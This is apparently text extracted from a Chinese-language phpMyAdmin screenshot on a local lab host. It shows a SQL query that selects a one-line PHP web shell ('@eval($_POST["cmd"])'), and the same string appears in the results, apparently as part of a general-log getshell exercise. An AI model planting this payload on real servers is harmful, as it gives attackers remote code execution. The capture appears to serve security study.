 192.168.0.4 / localhost | phpM
不安全 | 192.168.0.4/phpmyadmin/index.php?token=7576756d78b7682fd496a2004a029564/show%20variables%20like%20%27general%...
应用 地图 UML系统分析与设计 个人空间 GitHub 新标签页 打开图像 V6 - 下载 Datasets - CKAN 粘合剂 阅读清单
phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0156 秒)
SELECT '<?php @eval($_POST["cmd"]);?>'
[ 编辑 ] [ 创建 PHP 代码 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST["cmd"]);?>
<?php @eval($_POST["cmd"]);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图